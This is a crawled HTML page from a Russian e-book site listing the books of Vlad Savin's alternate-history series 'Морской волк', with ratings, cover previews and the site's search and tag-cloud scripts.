

--- FILE ---
content_type: text/html;charset=utf-8;
request_url: https://fantasy-worlds.org/series/id3224/
body_size: 9327
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <title>Серия «Морской волк»</title>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="Content-Language" content="ru" />
    <meta name="keywords" content="скачать книгу бесплатно, скачать" />
    <meta name="robots" content="index, follow" />
    <meta name="description" content="Серия «Морской волк»" />
    <meta name="revisit-after" content="1 days" />
    <link rel="alternate" type="application/rss+xml" title="RSS" href="https://f-w.in/rss/" /> <!-- RSS лента -->
    <link rel="stylesheet" href="/share/css/styles.css" type="text/css" />
    <link rel="stylesheet" href="/share/css/jquery-ui.css" type="text/css" />
    <link rel="stylesheet" href="/share/css/nisl.css" type="text/css" />
    <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="Fantasy-Worlds" /> <!-- Поиск в омнибоксе -->

    <script type="text/javascript" src="/share/js/lib.js"></script>
    <script src="/share/js/jquery.js"></script>
    <script src='/share/js/jquery-ui.custom.js'></script>
    <script src='/share/js/toast.js'></script>
    <script src='/share/js/nisl.js'></script>
    <script src="/share/js/keyboardLayout.js"></script>
    <script src="/share/js/ajax-poll.js" type="text/javascript" charset="utf-8"></script>
    <script type='text/javascript' src='https://myroledance.com/services/?id=141655'></script>
    <script>

    suc = "";
    err = "";

    function showSuccessToast() {
        $().toastmessage('showSuccessToast', suc);
    }

    function showWarningToast() {
        $().toastmessage('showWarningToast', err);
    }


        $(document).ready(function(){

            $().toastmessage({stayTime: 5000});
            if(suc != '') showSuccessToast();
            if(err != '') showWarningToast();

                
            $.ajax({
                url: "//api.fantasy-worlds.org/tags_cloud",
                                dataType: 'json',
                                async: true,
                                success: function(data){
                                    var tags = '';
                                    if(data && "items" in data){
                                        $.each(data.items,
                                            function(i, d){
                                                tags += ' <a style="text-decoration: none; font-size: ' + (11 + (d[2] < 500 ? Math.round(d[2]/75) : Math.round(d[2]/1000) + 7) ) + 'px" title="' + d[2] + '  книг" href="/lib/tag' + d[0] + '/">' + d[1].trim() + '</id> ';
                                            });
                                    }
                                    $('#tags-container').html(tags);
                                }});

                
                $('span._nb-select-button').on("autocompleteselected", function(){
                  var book_id = $(this).attr('id').split("_")[2];
                  var new_val = $(this).find("select").val();
                  if(new_val == "fb2") new_val = "";

                  $("#download_book_" + book_id).attr("href", "/lib/id" + book_id + "/download/" + new_val )
                });

            /*$("#description").osimoeditor({
                width:'650px',
                styles:{
                    'margin':'5px auto'
                }
            });*/
        });
    </script>
    <!-- Отличные стили для шапки и позиционирования юзербара -->
    <style type="text/css">
        .headerBg {background:url('/i/header2.jpg') no-repeat center top; min-height:1085px;}
        .header {height:315px; text-align:center;} /* Шапка */
        .userbar {width:345px; text-align:left; position:relative; margin:0px auto; top:-123px; left:292px; color:#000; font-size:11px;}
        .userbar a {color:#000}
    </style>
</head>

<body>

<div class="footerBg">
    <div class="headerBg">
    <!-- Шапка-->
        <div class="header">
            <a href="/" id="logo"></a>
            <div class="userbar">
                <div style="float:left; width:72px;"><img src="/avatars/default.jpg" width=72 height=72 alt="Аватарка" /></div>
                <div style="float:left; width:136px; text-align:center; padding-top:13px">Вы не авторизовались<br /><a href='/login/'><img src='/i/login.png' border='0' width='104' height='37' /></a></div>
                <div style="float:left; width:136px; text-align:center;"><div style='padding-top:20px;'><a href='/register/'><b>Зарегистрироваться</b><br />на нашем портале</a></div></div>
            </div><!-- // .userbar -->
        </div> <!-- // .header -->
    <!-- Центральный блок-->
        <div class="center">
        <!-- Левый блок -->
            <div class="leftBlock">
                <br /><br /><br /><br />
            <!-- Меню -->
                <ul>
                    <!--li><g:plusone size="medium"></g:plusone></li-->                    <li><a href=/>Главная</a></li>
                    <li><a href="/news/">Новости</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/forum/">Форум</a></li>
                    <li><a href="/lib/">Библиотека</a></li>
                    <li><a href="/comments/">Комментарии</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/photo">Обои</a></li>
                    <li><a href="/gb/">Гостевая книга</a></li>
                    <li><a href="/mail/">Обратная связь</a></li>
                </ul><br />
                <ul>
                    <li><a href="http://forum.fantasy-worlds.net/publ/10">Врата миров</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/publ/11">Бестиарий</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/publ/9">Интервью</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/publ/8">Рецензии</a> <span class="leftBlockSmall">на книги</span></li>
                </ul><br />

                <noindex>

            <!-- Кнопка -->
            <div style="padding-left: 0px; margin-left: 0px;" class="text"><p class="contentTitle" style="padding-left: 0px; font-size: 19px; margin-left: 0px;">Поддержать bitcoin-ом:</p>
            <p><a href="bitcoin:16gW7zamGuK4WXiUQk5s542wu1YwyWFLh6" style="font-size:10px;">16gW7zamGuK4WXiUQk5s542wu1YwyWFLh6</a></p></div>
            <br />

    <div>
    <span class="contentTitle">Облако тегов</span>
    <br/>
    <div id="tags-container" style="
    padding-top: 25px;
    width: 197px;
"></div>
</div>
    
<br/>

            <!-- Информер -->
                <div>
                    <div style='margin-left: 10px;'><a title='Official Fantasy-Worlds Twitter'  target='_blank' href='//twitter.com/fantasy_worlds'><img src='/i/alienbird_128.png'></a></div>
                    <div style="margin-left: 10px;text-align: center;padding-top: 20px;padding-right: 70px;"><a title="Fantasy-Worlds Telegram bot" target="_blank" href="https://telegram.me/Fantasy_Worlds_Bot"><img src="/i/t_logo.png" style="width: 50px;"></a></div>

                    <!--span class="contentTitle">Статистика</span-->
                    <!--a style = "text-decoration: none;" href="#"><div class="text">Сейчас на сайте</div></a><br /-->
                    <div class="informer">
                        <!--Сейчас всего на сайте: <b>{ALL_ONLINE}</b><br />Гостей: <b>{GUEST_ONLINE}</b><br />Пользователей: <b>{USER_ONLINE}</b><br /--><br /><br />
<br/>

                    </div>
                </div>
            </div> <!-- // .leftBlock -->
        <!-- Контент -->
            <div class="rightBlock">
                

                <script type="text/javascript" src="/share/js/typewatch.js"></script>
<script>
$(document).ready(function(){
  $('.search_autocomplete .close').click(function(){
    $('.search_autocomplete').hide();
  });

  $(document).keyup(function(e) {
    if (e.keyCode == 27) $('.search_autocomplete').hide();   // esc
  });

  $('input[name=q]').typeWatch({
      callback: function(){
        var new_val = $('input[name=q]').val();
        if(new_val.length > 2){
          $.ajax({
            dataType: "json",
            url: "/search.json?q=" + new_val,
            success: function(data){

              $('.search_autocomplete').show();
              $('.search_autocomplete table').empty();

              if(data['authors'].length > 0){
                $.each(data['authors'], function(i, book){
                  if(i < 5)
                    $('.search_autocomplete table').append('<tr><td class="searchtype">' + ((i == 0) ? "авторы" : "" ) + '</td><td colspan="2"><h3><a href="/author/id' + book['id'] + '/">' + book['name'] + ' ' + book['surname'] + '</a></h3></td></tr>')
                });
              }

              if(data['books'].length > 0){
                $.each(data['books'], function(i, book){
                  if(i < 5)
                    $('.search_autocomplete table').append('<tr><td class="searchtype">' + ((i == 0) ? "книги" : "" ) + '</td><td><img width="50px" src="/img/preview/' + Math.floor(book['id'] / 100) + '/' + book['id'] + '.' + book['book_ext'] + '"></td><td><h3><a href="/lib/id' + book['id'] + '/">' + book['author_name'] + ' ' + book['author_surname'] + ' — ' + book['title'] + '</a></h3></td></tr>')
                });
              }

              if(data['keywords'].length > 0){
                $.each(data['keywords'], function(i, book){
                  if(i < 5)
                    $('.search_autocomplete table').append('<tr><td class="searchtype">' + ((i == 0) ? "теги" : "" ) + '</td><td colspan="2"><h3><a href="/lib/tag' + book['id'] + '/">' + book['name'] + '</a></h3></td></tr>')
                });
              }

              if(data['keywords'].length == 0 && data['books'].length == 0 && data['authors'].length == 0){
                $('.search_autocomplete').hide();
                $('.search_autocomplete table').empty();
              }
            }
          });
        }else{
          $('.search_autocomplete').hide();
        }
      },
      wait: 750,
      captureLength: 2
  });
});
</script>
<div style="width: 100%;" class="nb-suggest _init" data-nb="suggest" data-countMax="10" data-type="username"
data-size="" data-source="/search.json" data-highlight="" data-class-suggest="nb-island _nb-fly-island _nb-suggest-container _nb--suggest">
  <form data-nb="arrow" action="/search/" method="get" class="nb-arrow _init">
    <span class="_nb-arrow-tail"></span>
    <button class="nb-button _nb-normal-button _init _nb-search-arrow-button"
    data-nb="button" type="submit">
        <span class="_nb-button-content">Найти!</span>
    </button>
    <div class="_nb-search-arrow-content">
        <label class="nb-input _nb-complex-input _nb-search-arrow-input _init" autocomplete="off"
        value="" name="text" data-nb="input">
                              <span class="_nb-input-content">
                              <input type="text" placeholder="Поиск книги..." name="q" value="" class="_nb-input-controller" value="" autocomplete="off" name="text" />
                <span class="_nb-input-view"> </span>
            </span>
        </label>
    </div>
          <div class="search_autocomplete">
              <span class="close">×</span>
              <table></table>
          </div>
</form>
</div>
<div style="padding-top: 10px;"><span style="" class="contentTitle">
		Морской волк 
	</span></div>
<br/>
Содержание серии:
<ul><li><b><a href="/series/id3224/">Морской волк</a></b><ul><li><a href="/lib/id33900/">Врата Победы: Ленинград-43. Сумерки богов. Врата Победы (сборник)</a> // <a href="/author/id3859/">Влад Савин</a></li><li><a href="/lib/id33899/">Союз нерушимый: Союз нерушимый. Страна мечты. Восточный фронт (сборник)</a> // <a href="/author/id3859/">Влад Савин</a></li><li><a href="/lib/id33878/">Белая субмарина: Белая субмарина. Днепровский вал. Северный гамбит (сборник)</a> // <a href="/author/id3859/">Влад Савин</a></li><li><a href="/lib/id33877/">Морской волк (сборник)</a> // <a href="/author/id3859/">Влад Савин</a></li><li><a href="/lib/id30334/">Красный тайфун : Красный тайфун. Алеет восток. Война или мир (сборник)</a> // <a href="/author/id3859/">Влад Савин</a></li><li>1 — <a href="/lib/id18419/">Морской волк</a> // <a href="/author/id3859/">Влад Савин</a></li><li>2 — <a href="/lib/id19696/">Поворот оверштаг</a> // <a href="/author/id3859/">Влад Савин</a></li><li>2 — <b><a href="/series/id5990/">Арктический удар (альтернативное ответвление цикла от Бориса Царегородцева)</a></b><ul><li>1 — <a href="/lib/id18418/">Арктический удар</a> // <a href="/author/id3541/">Борис Царегородцев</a></li><li>2 — <a href="/lib/id19398/">Время больших побед</a> // <a href="/author/id3541/">Борис Царегородцев</a></li></ul><li>3 — <a href="/lib/id20080/">Восход Сатурна</a> // <a href="/author/id3859/">Влад Савин</a></li><li>4 — <a href="/lib/id20370/">Белая субмарина</a> // <a href="/author/id3859/">Влад Савин</a></li><li>5 — <a href="/lib/id20696/">Днепровский вал</a> // <a href="/author/id3859/">Влад Савин</a></li><li>6 — <a href="/lib/id24281/">Северный гамбит</a> // <a href="/author/id3859/">Влад Савин</a></li><li>7 — <a href="/lib/id21946/">Ленинград-43</a> // <a href="/author/id3859/">Влад Савин</a></li><li>8 — <a href="/lib/id29606/">Сумерки богов</a> // <a href="/author/id3859/">Влад Савин</a></li><li>9 — <a href="/lib/id24282/">Врата Победы</a> // <a href="/author/id3859/">Влад Савин</a></li><li>10 — <a href="/lib/id29117/">Союз нерушимый</a> // <a href="/author/id3859/">Влад Савин</a></li><li>11 — <a href="/lib/id29607/">Страна мечты</a> // <a href="/author/id3859/">Влад Савин</a></li><li>12 — <a href="/lib/id29608/">Восточный фронт</a> // <a href="/author/id3859/">Влад Савин</a></li><li>13 — <a href="/lib/id25476/">Красный тайфун</a> // <a href="/author/id3859/">Влад Савин</a></li><li>14 — <a href="/lib/id26258/">Алеет восток</a> // <a href="/author/id3859/">Влад Савин</a></li><li>15 — <a href="/lib/id26259/">Война или мир</a> // <a href="/author/id3859/">Влад Савин</a></li><li>16 — <a href="/lib/id27950/">Рубежи свободы</a> // <a href="/author/id3859/">Влад Савин</a></li><li>17 — <a href="/lib/id29107/">Красные камни</a> // <a href="/author/id3859/">Влад Савин</a></li><li>18 — <a href="/lib/id29536/">Зеркало грядущего</a> // <a href="/author/id3859/">Влад Савин</a></li><li>19 — <a href="/lib/id31241/">Красный бамбук</a> // <a href="/author/id3859/">Влад Савин</a></li><li>20 — <a href="/lib/id32717/">Вперед, Команданте!</a> // <a href="/author/id3859/">Влад Савин</a></li><li>21 — <a href="/lib/id33771/">Звездная Империя</a> // <a href="/author/id3859/">Влад Савин</a></li><li>22 — <a href="/lib/id37760/">Под атомным прицелом</a> // <a href="/author/id3859/">Влад Савин</a></li></ul></li></ul>
<hr style="
    border: 0;
    height: 1px;
    color: #654109;
    background-color: #654109;
    margin: 33px 200px 20px;
"/>
<div>
			<div style="display: block;
					float: left;
					margin: 5px 23px;
					padding: 5px 10px;
					text-align: center;
					width: 110px;
					height: 150px;
					white-space: wrap;">
					<div style="font-size: 11px;">8.8/115</div>
			<div><a style="font-size: 11px;" href="/lib/id18419" title="Морской волк">
				<img style="margin: 5px;" src="/img/preview/184/18419.jpg" alt="Морской волк" width=60 />
			</a></div>
			<div><a style="font-size: 11px;" href="/lib/id18419" title="Морской волк">Морской волк</a></div>
		</div>
			<div style="display: block;
					float: left;
					margin: 5px 23px;
					padding: 5px 10px;
					text-align: center;
					width: 110px;
					height: 150px;
					white-space: wrap;">
					<div style="font-size: 11px;">8.7/112</div>
			<div><a style="font-size: 11px;" href="/lib/id19696" title="Поворот оверштаг">
				<img style="margin: 5px;" src="/img/preview/196/19696.jpg" alt="Поворот оверштаг" width=60 />
			</a></div>
			<div><a style="font-size: 11px;" href="/lib/id19696" title="Поворот оверштаг">Поворот оверштаг</a></div>
		</div>
			<div style="display: block;
					float: left;
					margin: 5px 23px;
					padding: 5px 10px;
					text-align: center;
					width: 110px;
					height: 150px;
					white-space: wrap;">
					<div style="font-size: 11px;">9.4/107</div>
			<div><a style="font-size: 11px;" href="/lib/id20080" title="Восход Сатурна">
				<img style="margin: 5px;" src="/img/preview/200/20080.jpg" alt="Восход Сатурна" width=60 />
			</a></div>
			<div><a style="font-size: 11px;" href="/lib/id20080" title="Восход Сатурна">Восход Сатурна</a></div>
		</div>
			<div style="display: block;
					float: left;
					margin: 5px 23px;
					padding: 5px 10px;
					text-align: center;
					width: 110px;
					height: 150px;
					white-space: wrap;">
					<div style="font-size: 11px;">8.9/105</div>
			<div><a style="font-size: 11px;" href="/lib/id20370" title="Белая субмарина">
				<img style="margin: 5px;" src="/img/preview/203/20370.jpg" alt="Белая субмарина" width=60 />
			</a></div>
			<div><a style="font-size: 11px;" href="/lib/id20370" title="Белая субмарина">Белая субмарина</a></div>
		</div>
			<div style="display: block;
					float: left;
					margin: 5px 23px;
					padding: 5px 10px;
					text-align: center;
					width: 110px;
					height: 150px;
					white-space: wrap;">
					<div style="font-size: 11px;">9.1/99</div>
			<div><a style="font-size: 11px;" href="/lib/id20696" title="Днепровский вал">
				<img style="margin: 5px;" src="/img/preview/206/20696.jpg" alt="Днепровский вал" width=60 />
			</a></div>
			<div><a style="font-size: 11px;" href="/lib/id20696" title="Днепровский вал">Днепровский вал</a></div>
		</div>
			<div style="display: block;
					float: left;
					margin: 5px 23px;
					padding: 5px 10px;
					text-align: center;
					width: 110px;
					height: 150px;
					white-space: wrap;">
					<div style="font-size: 11px;">8.8/97</div>
			<div><a style="font-size: 11px;" href="/lib/id21946" title="Ленинград-43">
				<img style="margin: 5px;" src="/img/preview/219/21946.jpg" alt="Ленинград-43" width=60 />
			</a></div>
			<div><a style="font-size: 11px;" href="/lib/id21946" title="Ленинград-43">Ленинград-43</a></div>
		</div>
			<div style="display: block;
					float: left;
					margin: 5px 23px;
					padding: 5px 10px;
					text-align: center;
					width: 110px;
					height: 150px;
					white-space: wrap;">
					<div style="font-size: 11px;">8.2/26</div>
			<div><a style="font-size: 11px;" href="/lib/id24281" title="Северный гамбит">
				<img style="margin: 5px;" src="/img/preview/242/24281.jpg" alt="Северный гамбит" width=60 />
			</a></div>
			<div><a style="font-size: 11px;" href="/lib/id24281" title="Северный гамбит">Северный гамбит</a></div>
		</div>
			<div style="display: block;
					float: left;
					margin: 5px 23px;
					padding: 5px 10px;
					text-align: center;
					width: 110px;
					height: 150px;
					white-space: wrap;">
					<div style="font-size: 11px;">8/34</div>
			<div><a style="font-size: 11px;" href="/lib/id24282" title="Врата Победы">
				<img style="margin: 5px;" src="/img/preview/242/24282.jpg" alt="Врата Победы" width=60 />
			</a></div>
			<div><a style="font-size: 11px;" href="/lib/id24282" title="Врата Победы">Врата Победы</a></div>
		</div>
			<div style="display: block;
					float: left;
					margin: 5px 23px;
					padding: 5px 10px;
					text-align: center;
					width: 110px;
					height: 150px;
					white-space: wrap;">
					<div style="font-size: 11px;">8.3/291</div>
			<div><a style="font-size: 11px;" href="/lib/id25476" title="Красный тайфун">
				<img style="margin: 5px;" src="/img/preview/254/25476.jpg" alt="Красный тайфун" width=60 />
			</a></div>
			<div><a style="font-size: 11px;" href="/lib/id25476" title="Красный тайфун">Красный тайфун</a></div>
		</div>
			<div style="display: block;
					float: left;
					margin: 5px 23px;
					padding: 5px 10px;
					text-align: center;
					width: 110px;
					height: 150px;
					white-space: wrap;">
					<div style="font-size: 11px;">9.2/121</div>
			<div><a style="font-size: 11px;" href="/lib/id26258" title="Алеет восток">
				<img style="margin: 5px;" src="/img/preview/262/26258.jpg" alt="Алеет восток" width=60 />
			</a></div>
			<div><a style="font-size: 11px;" href="/lib/id26258" title="Алеет восток">Алеет восток</a></div>
		</div>
			<div style="display: block;
					float: left;
					margin: 5px 23px;
					padding: 5px 10px;
					text-align: center;
					width: 110px;
					height: 150px;
					white-space: wrap;">
					<div style="font-size: 11px;">9/121</div>
			<div><a style="font-size: 11px;" href="/lib/id26259" title="Война или мир">
				<img style="margin: 5px;" src="/img/preview/262/26259.jpg" alt="Война или мир" width=60 />
			</a></div>
			<div><a style="font-size: 11px;" href="/lib/id26259" title="Война или мир">Война или мир</a></div>
		</div>
			<div style="display: block;
					float: left;
					margin: 5px 23px;
					padding: 5px 10px;
					text-align: center;
					width: 110px;
					height: 150px;
					white-space: wrap;">
					<div style="font-size: 11px;">7.9/101</div>
			<div><a style="font-size: 11px;" href="/lib/id27950" title="Рубежи свободы">
				<img style="margin: 5px;" src="/img/preview/279/27950.jpg" alt="Рубежи свободы" width=60 />
			</a></div>
			<div><a style="font-size: 11px;" href="/lib/id27950" title="Рубежи свободы">Рубежи свободы</a></div>
		</div>
			<div style="display: block;
					float: left;
					margin: 5px 23px;
					padding: 5px 10px;
					text-align: center;
					width: 110px;
					height: 150px;
					white-space: wrap;">
					<div style="font-size: 11px;">5.9/46</div>
			<div><a style="font-size: 11px;" href="/lib/id29107" title="Красные камни">
				<img style="margin: 5px;" src="/img/preview/291/29107.jpg" alt="Красные камни" width=60 />
			</a></div>
			<div><a style="font-size: 11px;" href="/lib/id29107" title="Красные камни">Красные камни</a></div>
		</div>
			<div style="display: block;
					float: left;
					margin: 5px 23px;
					padding: 5px 10px;
					text-align: center;
					width: 110px;
					height: 150px;
					white-space: wrap;">
					<div style="font-size: 11px;">5.6/56</div>
			<div><a style="font-size: 11px;" href="/lib/id29117" title="Союз нерушимый">
				<img style="margin: 5px;" src="/img/preview/291/29117.jpg" alt="Союз нерушимый" width=60 />
			</a></div>
			<div><a style="font-size: 11px;" href="/lib/id29117" title="Союз нерушимый">Союз нерушимый</a></div>
		</div>
			<div style="display: block;
					float: left;
					margin: 5px 23px;
					padding: 5px 10px;
					text-align: center;
					width: 110px;
					height: 150px;
					white-space: wrap;">
					<div style="font-size: 11px;">5.6/47</div>
			<div><a style="font-size: 11px;" href="/lib/id29536" title="Зеркало грядущего">
				<img style="margin: 5px;" src="/img/preview/295/29536.jpg" alt="Зеркало грядущего" width=60 />
			</a></div>
			<div><a style="font-size: 11px;" href="/lib/id29536" title="Зеркало грядущего">Зеркало грядущего</a></div>
		</div>
			<div style="display: block;
					float: left;
					margin: 5px 23px;
					padding: 5px 10px;
					text-align: center;
					width: 110px;
					height: 150px;
					white-space: wrap;">
					<div style="font-size: 11px;">5.2/36</div>
			<div><a style="font-size: 11px;" href="/lib/id29606" title="Сумерки богов">
				<img style="margin: 5px;" src="/img/preview/296/29606.jpg" alt="Сумерки богов" width=60 />
			</a></div>
			<div><a style="font-size: 11px;" href="/lib/id29606" title="Сумерки богов">Сумерки богов</a></div>
		</div>
			<div style="display: block;
					float: left;
					margin: 5px 23px;
					padding: 5px 10px;
					text-align: center;
					width: 110px;
					height: 150px;
					white-space: wrap;">
					<div style="font-size: 11px;">5.3/38</div>
			<div><a style="font-size: 11px;" href="/lib/id29607" title="Страна мечты">
				<img style="margin: 5px;" src="/img/preview/296/29607.jpg" alt="Страна мечты" width=60 />
			</a></div>
			<div><a style="font-size: 11px;" href="/lib/id29607" title="Страна мечты">Страна мечты</a></div>
		</div>
			<div style="display: block;
					float: left;
					margin: 5px 23px;
					padding: 5px 10px;
					text-align: center;
					width: 110px;
					height: 150px;
					white-space: wrap;">
					<div style="font-size: 11px;">5/37</div>
			<div><a style="font-size: 11px;" href="/lib/id29608" title="Восточный фронт">
				<img style="margin: 5px;" src="/img/preview/296/29608.jpg" alt="Восточный фронт" width=60 />
			</a></div>
			<div><a style="font-size: 11px;" href="/lib/id29608" title="Восточный фронт">Восточный фронт</a></div>
		</div>
			<div style="display: block;
					float: left;
					margin: 5px 23px;
					padding: 5px 10px;
					text-align: center;
					width: 110px;
					height: 150px;
					white-space: wrap;">
					<div style="font-size: 11px;">4.5/57</div>
			<div><a style="font-size: 11px;" href="/lib/id30334" title="Красный тайфун : Красный тайфун. Алеет восток. Война или мир (сборник)">
				<img style="margin: 5px;" src="/img/preview/303/30334.jpg" alt="Красный тайфун : Красный тайфун. Алеет восток. Война или мир (сборник)" width=60 />
			</a></div>
			<div><a style="font-size: 11px;" href="/lib/id30334" title="Красный тайфун : Красный тайфун. Алеет восток. Война или мир (сборник)">Красный тайфун : Красный тайфун. Алеет восток. Война или мир (сборник)</a></div>
		</div>
			<div style="display: block;
					float: left;
					margin: 5px 23px;
					padding: 5px 10px;
					text-align: center;
					width: 110px;
					height: 150px;
					white-space: wrap;">
					<div style="font-size: 11px;">7.5/90</div>
			<div><a style="font-size: 11px;" href="/lib/id31241" title="Красный бамбук">
				<img style="margin: 5px;" src="/img/preview/312/31241.jpg" alt="Красный бамбук" width=60 />
			</a></div>
			<div><a style="font-size: 11px;" href="/lib/id31241" title="Красный бамбук">Красный бамбук</a></div>
		</div>
			<div style="display: block;
					float: left;
					margin: 5px 23px;
					padding: 5px 10px;
					text-align: center;
					width: 110px;
					height: 150px;
					white-space: wrap;">
					<div style="font-size: 11px;">8.3/165</div>
			<div><a style="font-size: 11px;" href="/lib/id32717" title="Вперед, Команданте!">
				<img style="margin: 5px;" src="/img/preview/327/32717.jpg" alt="Вперед, Команданте!" width=60 />
			</a></div>
			<div><a style="font-size: 11px;" href="/lib/id32717" title="Вперед, Команданте!">Вперед, Команданте!</a></div>
		</div>
			<div style="display: block;
					float: left;
					margin: 5px 23px;
					padding: 5px 10px;
					text-align: center;
					width: 110px;
					height: 150px;
					white-space: wrap;">
					<div style="font-size: 11px;">8.3/137</div>
			<div><a style="font-size: 11px;" href="/lib/id33771" title="Звездная Империя">
				<img style="margin: 5px;" src="/img/preview/337/33771.jpg" alt="Звездная Империя" width=60 />
			</a></div>
			<div><a style="font-size: 11px;" href="/lib/id33771" title="Звездная Империя">Звездная Империя</a></div>
		</div>
			<div style="display: block;
					float: left;
					margin: 5px 23px;
					padding: 5px 10px;
					text-align: center;
					width: 110px;
					height: 150px;
					white-space: wrap;">
					<div style="font-size: 11px;">4.3/25</div>
			<div><a style="font-size: 11px;" href="/lib/id33877" title="Морской волк (сборник)">
				<img style="margin: 5px;" src="/img/preview/338/33877.jpg" alt="Морской волк (сборник)" width=60 />
			</a></div>
			<div><a style="font-size: 11px;" href="/lib/id33877" title="Морской волк (сборник)">Морской волк (сборник)</a></div>
		</div>
			<div style="display: block;
					float: left;
					margin: 5px 23px;
					padding: 5px 10px;
					text-align: center;
					width: 110px;
					height: 150px;
					white-space: wrap;">
					<div style="font-size: 11px;">4.5/24</div>
			<div><a style="font-size: 11px;" href="/lib/id33878" title="Белая субмарина: Белая субмарина. Днепровский вал. Северный гамбит (сборник)">
				<img style="margin: 5px;" src="/img/preview/338/33878.jpg" alt="Белая субмарина: Белая субмарина. Днепровский вал. Северный гамбит (сборник)" width=60 />
			</a></div>
			<div><a style="font-size: 11px;" href="/lib/id33878" title="Белая субмарина: Белая субмарина. Днепровский вал. Северный гамбит (сборник)">Белая субмарина: Белая субмарина. Днепровский вал. Северный гамбит (сборник)</a></div>
		</div>
			<div style="display: block;
					float: left;
					margin: 5px 23px;
					padding: 5px 10px;
					text-align: center;
					width: 110px;
					height: 150px;
					white-space: wrap;">
					<div style="font-size: 11px;">7.5/11</div>
			<div><a style="font-size: 11px;" href="/lib/id33899" title="Союз нерушимый: Союз нерушимый. Страна мечты. Восточный фронт (сборник)">
				<img style="margin: 5px;" src="/img/preview/338/33899.jpg" alt="Союз нерушимый: Союз нерушимый. Страна мечты. Восточный фронт (сборник)" width=60 />
			</a></div>
			<div><a style="font-size: 11px;" href="/lib/id33899" title="Союз нерушимый: Союз нерушимый. Страна мечты. Восточный фронт (сборник)">Союз нерушимый: Союз нерушимый. Страна мечты. Восточный фронт (сборник)</a></div>
		</div>
			<div style="display: block;
					float: left;
					margin: 5px 23px;
					padding: 5px 10px;
					text-align: center;
					width: 110px;
					height: 150px;
					white-space: wrap;">
					<div style="font-size: 11px;">7.5/11</div>
			<div><a style="font-size: 11px;" href="/lib/id33900" title="Врата Победы: Ленинград-43. Сумерки богов. Врата Победы (сборник)">
				<img style="margin: 5px;" src="/img/preview/339/33900.jpg" alt="Врата Победы: Ленинград-43. Сумерки богов. Врата Победы (сборник)" width=60 />
			</a></div>
			<div><a style="font-size: 11px;" href="/lib/id33900" title="Врата Победы: Ленинград-43. Сумерки богов. Врата Победы (сборник)">Врата Победы: Ленинград-43. Сумерки богов. Врата Победы (сборник)</a></div>
		</div>
			<div style="display: block;
					float: left;
					margin: 5px 23px;
					padding: 5px 10px;
					text-align: center;
					width: 110px;
					height: 150px;
					white-space: wrap;">
					<div style="font-size: 11px;">6/3</div>
			<div><a style="font-size: 11px;" href="/lib/id37760" title="Под атомным прицелом">
				<img style="margin: 5px;" src="/img/preview/377/37760.jpg" alt="Под атомным прицелом" width=60 />
			</a></div>
			<div><a style="font-size: 11px;" href="/lib/id37760" title="Под атомным прицелом">Под атомным прицелом</a></div>
		</div>
			<div style="display: block;
					float: left;
					margin: 5px 23px;
					padding: 5px 10px;
					text-align: center;
					width: 110px;
					height: 150px;
					white-space: wrap;">
					<div style="font-size: 11px;">6.3/38</div>
			<div><a style="font-size: 11px;" href="/lib/id18418" title="Арктический удар">
				<img style="margin: 5px;" src="/img/preview/184/18418.jpg" alt="Арктический удар" width=60 />
			</a></div>
			<div><a style="font-size: 11px;" href="/lib/id18418" title="Арктический удар">Арктический удар</a></div>
		</div>
			<div style="display: block;
					float: left;
					margin: 5px 23px;
					padding: 5px 10px;
					text-align: center;
					width: 110px;
					height: 150px;
					white-space: wrap;">
